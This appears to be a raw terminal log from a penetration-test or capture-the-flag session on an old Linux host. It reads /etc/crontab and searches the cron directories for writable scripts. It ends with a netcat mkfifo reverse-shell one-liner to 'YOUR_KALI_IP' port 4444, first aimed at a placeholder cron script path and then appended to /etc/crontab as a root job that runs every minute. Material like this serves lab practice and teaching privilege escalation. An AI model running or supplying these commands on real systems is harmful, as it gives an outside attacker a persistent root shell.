 -rwxr-xr-x  1 root root 1220 Nov 23  2007 sysklogd
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#

ls -la /etc/cron* | grep --color=auto -iE "(w|o)x"
drwxr-xr-x  2 root root 4096 May 14  2012 .
drwxr-xr-x 94 root root 4096 Jul 15 02:48 ..
drwxr-xr-x  2 root root 4096 Apr 28  2010 .
drwxr-xr-x 94 root root 4096 Jul 15 02:48 ..
-rwxr-xr-x  1 root root  633 Feb  1  2008 apache2
-rwxr-xr-x  1 root root 7441 Apr 22  2008 apt
-rwxr-xr-x  1 root root  314 Apr  4  2008 aptitude
-rwxr-xr-x  1 root root  502 Dec 12  2007 bsdmainutils
-rwxr-xr-x  1 root root   89 Jun 19  2006 logrotate
-rwxr-xr-x  1 root root  954 Mar 12  2008 man-db
-rwxr-xr-x  1 root root  183 Mar  8  2008 mlocate
-rwxr-xr-x  1 root root  383 Apr 28  2010 samba
-rwxr-xr-x  1 root root 3295 Apr  8  2008 standard
-rwxr-xr-x  1 root root 1309 Nov 23  2007 sysklogd
-rwxr-xr-x  1 root root  477 Dec  7  2008 tomcat55
drwxr-xr-x  2 root root 4096 Mar 16  2010 .
drwxr-xr-x 94 root root 4096 Jul 15 02:48 ..
drwxr-xr-x  2 root root 4096 Apr 28  2010 .
drwxr-xr-x 94 root root 4096 Jul 15 02:48 ..
-rwxr-xr-x  1 root root  664 Feb 20  2008 proftpd
-rwxr-xr-x  1 root root  129 Apr  8  2008 standard
drwxr-xr-x  2 root root 4096 Mar 16  2010 .
drwxr-xr-x 94 root root 4096 Jul 15 02:48 ..
-rwxr-xr-x  1 root root  528 Mar 12  2008 man-db
-rwxr-xr-x  1 root root 2522 Jan 28  2008 popularity-contest
-rwxr-xr-x  1 root root 1220 Nov 23  2007 sysklogd
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <YOUR_KALI_IP> 4444 >/tmp/f" >> /path/to/cron/script
/bin/sh: line 7: /path/to/cron/script: No such file or directory
echo "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc YOUR_KALI_IP 4444 >/tmp/f" >> /etc/crontab